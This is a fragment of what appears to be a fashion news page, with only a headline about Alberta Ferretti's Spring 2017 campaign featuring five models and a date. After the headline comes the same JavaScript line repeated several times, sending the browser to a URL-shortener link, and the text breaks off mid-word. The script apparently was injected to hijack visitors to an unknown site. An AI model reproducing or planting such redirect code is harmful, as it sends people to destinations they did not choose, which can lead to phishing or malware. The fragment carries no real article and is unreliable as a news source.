
Alberta Ferretti Taps 5 Top Models for Spring
2017 Campaign
January 4, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...